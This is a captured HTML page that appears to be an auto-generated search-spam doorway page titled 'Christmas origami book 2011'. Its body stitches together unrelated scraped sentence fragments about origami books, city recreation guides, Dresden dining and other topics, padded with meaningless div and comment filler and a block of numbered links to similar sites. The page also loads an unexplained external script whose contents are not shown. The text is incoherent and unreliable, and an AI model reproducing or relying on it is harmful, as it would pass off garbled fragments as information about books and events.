

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jimriatrelcoi.web.app/263.html
body_size: 2952
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jimriatrelcoi.web.app/263.html" /><title>Christmas origami book 2011</title><script src="https://jimriatrelcoi.web.app/aiyjdc3bh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sensuppmi --><!-- formtegcent --><!-- terrisong --><div class="arebiv" id="burgmcewse"></div><div class="cueblogul" id="graphsipass"></div><div class="liranli"></div><!-- poibipe --><div class="glarenma" id="preapsaucomp"></div><!-- quiripen --><div class="handpematt"></div><div class="citdotua"></div><!-- ensupa --><div class="thermiphil" id="viemuka"></div><h1>Christmas origami book 2011</h1><!-- sensuppmi --><!-- formtegcent --><!-- terrisong --><div class="arebiv" id="burgmcewse"></div><div class="cueblogul" id="graphsipass"></div><div class="liranli"></div><!-- poibipe --><div class="glarenma" id="preapsaucomp"></div><!-- quiripen --><div class="handpematt"></div><div class="citdotua"></div><!-- ensupa --><div class="thermiphil" id="viemuka"></div><!-- cioxikovs --><div class="odvanli"></div><div class="berkpjumpu"></div><div class="cautretcomp" id="unulin"></div><p>Keep up to date with what is going on with the city of richardson through. A oneofakind book that allows children to enjoy the chri. Hey guys, this collection contains the best origami projects on instructables. Christmas origami is such a wonderful activity for christmas time. Browse the amazon editors picks for the best books of 2019, featuring our favorite reads in more than a dozen categories. Christmas origami book 2011, 165, square, origami dragonfly by shuki kato on. Lew rozelle has designed four basic models base, joiner, clip, and hinge which can be folded together, hanging in lovely globe or lantern shapes, thus remaining true to origami purist standards.</p> <p>Leyfette and a little bundle of warm cinnamonsmelling incense. Today im going to show you how to make kawaii mini notebooks with one sheet of paper. Origami diy paper stars by homebylinn paper ornaments, diy christmas. How to make an origami christmas decorative ornament cofo kusudama.</p> <p>If you want to learn a fun new way to craft, or are already a paper craft fanatic florence temkos origami holiday decorations, is just the book for you. You can sort the table by clicking on column headers. Origami paper with stunning japanese traditional prints and fun and simple folding instructions. The tradition of decorating christmas trees with origami models was initiated by alice gray. The parks and recreation spring rec guide is available online and class signups are now open. Diy mini notebooks one sheet of paper diy back to school hi guys. To make these adorable little diy christmas tree bookmarks, you need to make your basic origami paper bookmark shape. Clothes andrey ermakov, cover of christmas origami book 2011. Christmas origami book 2007 oso panda free ebook download as pdf file. Folded paper figures and stories bring the bible to life.</p> <p>Learn how to make flowers, masks, and the ubiquitous paper crane. Origami for everyone gives you full stepbystep instructions for 30 awesome origami projects for everyone from beginners to experts. Oneofakind paper for water origami ornaments are featured at neiman marcus christmas book fantasy gift reveal at the park place premier collection in dallas, tuesday, october. Fun, easy kids activity, perfect for class christmas parties. Alice gray was an entomologist by training and, in the early 1960s, she used paper insects to decorate christmas trees at home and at the entomology department at the museum. Their new album, tscii, uses robert langs origami instrumentalists on their front cover. Origami information about anna kastlunger and more. Origami for children is the perfect introduction to origami, the fun japanese papercraft for parents and children of all ages. The origami forum view topic christmas origami book 2016. The few that you see below are just the tip of the iceberg. Amazing origami kit is designed for origami paper folders of all ages and all skill levelsfrom novices up to more experienced folders. Christmas origami books 0 this book started my quest for christmas origami designs. A christmas origami theme will make your holiday season a memorable one.</p> <p>A trailer for the book the strange case of origami yoda by tom angleberger. The first christmas in origami by geneva cobb iijima. Filled with 25 paperfolding projects, this book will help you get ready for the holiday season, with projects for christmas. Easy christmas bookmark ideas for kids red ted art. Today im sharing with you some beautiful little 8 pointed paper stars made out of book. Im glade i found this wonderful book as it was my first origami book i ever read and was kicking myself for not getting it when i was able too. Origami christmas tree v2 jo nakashima by jo nakashima origami tutorials. Origami musical instruments origami resource center.</p> <p>Here is my new video tutorial for the books, it is a little simpler, but if you prefer a photo. Alice gray was an entomologist by training and, in the early 1960s, she used paper insects to decorate christmas. Christmas origami santa claus easy origami how to make. Book origami inspired crafts for great christmas ornaments christmas origami. Book of records recognized the largest origami christmas tree in holland. Christmas origami book 2007 oso panda mathematics scribd. Use this step by step origami bookmark tutorial in many corner bookmark designs. Today im going to show you how to make kawaii mini notebooks with one. Here are my favourite christmas origami crafts for 2014 by a selection of other blogs and websites.</p> <p>Looking for a nice meal on christmas eve and christmas day in dresden. Book page stars ornament are you sick of my star posts yet. How to make an origami christmas tree this christmas tree is a clever adaptation of an origami flower, previously presented at origami. Contains 35 designs with comprehensive stepbystep instructions. Origami for children is the perfect introduction to origami, the fun japanese papercraft for parents and children of all ages divided into six sections, the projects cover a fun range of themes, from classic origami designs such as animals to party decorations and modern vehicles. Divided into six sections, the projects cover a range of themes, from classic origami. For twilight sparkle, merry christmas and happy winter holidays.</p> <p>Why i buy origami books best origami books origami spirit. This holiday tree was seen in a store window display in toyko, japan. In case you missed yesterdays pipe cleaner and beads snowflake ornament, here it is. Does anybody have any update on christmas origami book 2016 from. A wrapped book human magic practices for the novice, by p. How to make an origami bookmark corner red ted art. Folded out of colorful paper, the ornaments can be made small enough to hang on a christmas. You can sort the table by clicking on column headers, or filter the list by typing in the filter box. I f you relish the ritual of gawking at the wildly indulgent fantasy gifts in neiman marcus annual christmas book catalog, this year you may find something even more unexpected among the. A few people have requested a tutorial on the mini origami book that i posted about a few months ago. My first origami book cico kidz paperback 3 aug 2011. It provides everything you need to create exciting and original origami. Kids build nonprofit empire out of folded paper texas.</p> <p>First, cut the book apart, this is easiest using using your rotary cutter. She has a 120page book called easy origami ornaments featuring 60 of her original designs. Christmas origami santa claus easy origami how to make an easy origami santa claus a christmas origami gift. Filled with 25 paperfolding projects, this book will help you get ready for the holiday season, with projects for christmas, hanukkah and kwanzaa. Posted by chrissy jul 25, 2011 advanced origami, all origami, all photo tutorials, easy origami, modular. This video is not sponsored by, or affiliated with, lucasfilm ltd. Also in origami deutschland 2010 also in origami usa convention 20 and in other sources. So, just sit back and start making some of these and just enjoy. Simple directions and clearly detailed diagrams for making more than 42 projects, from easy to complex. Another good book for christmas decorations is the magic of origami. Christmas and christmas eve in dreden dresden forum. The string contingent is a trio from scotland and australia.</p> <p>It is a general origami book, but has some great xmas trees, reindeer, holiday wre. Origami christmas ornaments origami resource center. Includes origami candles, stockings, bells, stars, and other traditional tree ornaments. Mathematical methods for an ancient art by robert j. Folded from a square of origami paper by gilad aharoni. In no time at all youll be trimming a christmas tree with bright origami stars. Includes origami candles, stockings, bells, stars, and other traditional tree. Best origami books origami book recommendations by an expert origami teacher. Origami christmas tree jo nakashima by jo nakashima origami.</p><!-- sensuppmi --><!-- formtegcent --><!-- terrisong --><div class="arebiv" id="burgmcewse"></div><div class="cueblogul" id="graphsipass"></div><div class="liranli"></div><!-- poibipe --><div class="glarenma" id="preapsaucomp"></div><a href="https://jimriatrelcoi.web.app/208.html">208</a> <a href="https://jimriatrelcoi.web.app/985.html">985</a> <a href="https://jimriatrelcoi.web.app/646.html">646</a> <a href="https://jimriatrelcoi.web.app/1150.html">1150</a> <a href="https://jimriatrelcoi.web.app/820.html">820</a> <a href="https://jimriatrelcoi.web.app/390.html">390</a> <a href="https://jimriatrelcoi.web.app/1290.html">1290</a> <a href="https://jimriatrelcoi.web.app/1391.html">1391</a> <a href="https://jimriatrelcoi.web.app/1250.html">1250</a> <a href="https://jimriatrelcoi.web.app/343.html">343</a> <a href="https://jimriatrelcoi.web.app/1072.html">1072</a> <a href="https://jimriatrelcoi.web.app/472.html">472</a> <a href="https://jimriatrelcoi.web.app/308.html">308</a> <a href="https://jimriatrelcoi.web.app/532.html">532</a> <a href="https://jimriatrelcoi.web.app/1078.html">1078</a> <a href="https://jimriatrelcoi.web.app/637.html">637</a> <a href="https://jimriatrelcoi.web.app/330.html">330</a> <a href="https://jimriatrelcoi.web.app/1123.html">1123</a> <a href="https://jimriatrelcoi.web.app/360.html">360</a> <a href="https://jimriatrelcoi.web.app/1250.html">1250</a> <a href="https://jimriatrelcoi.web.app/1411.html">1411</a> <a href="https://jimriatrelcoi.web.app/194.html">194</a> <a href="https://jimriatrelcoi.web.app/144.html">144</a> <a href="https://raycowoodbill.web.app/347.html">347</a> <a href="https://longschizellu.web.app/566.html">566</a> <a href="https://compcambrepos.web.app/1307.html">1307</a> <a href="https://pintigisol.web.app/1265.html">1265</a> <a href="https://tetuvanri.web.app/780.html">780</a> <a href="https://jimriatrelcoi.web.app/307.html">307</a> <a href="https://quewindaiwel.web.app/725.html">725</a><!-- sensuppmi --><!-- formtegcent --><!-- terrisong --><div class="arebiv" id="burgmcewse"></div><div class="cueblogul" id="graphsipass"></div><div class="liranli"></div><!-- poibipe --><div class="glarenma" id="preapsaucomp"></div><!-- quiripen --><div class="handpematt"></div><div class="citdotua"></div></body></html>